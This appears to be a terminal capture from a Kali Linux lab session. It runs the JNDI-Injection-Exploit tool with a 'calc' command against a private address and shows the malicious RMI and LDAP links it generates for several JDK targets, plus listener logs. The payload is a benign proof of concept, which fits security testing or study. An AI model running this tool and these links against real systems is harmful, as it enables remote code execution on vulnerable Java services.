 (kali㉿kali)-[~/桌面/JNDI]
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.88.142
[ADDRESS] >> 192.168.88.142
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/fw1dki
ldap://192.168.88.142:1389/fw1dki
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/wnnjgr
ldap://192.168.88.142:1389/wnnjgr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.88.142:1099/knsisa
----------------------------Server Log----------------------------
2024-07-17 12:20:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-17 12:20:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-17 12:20:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389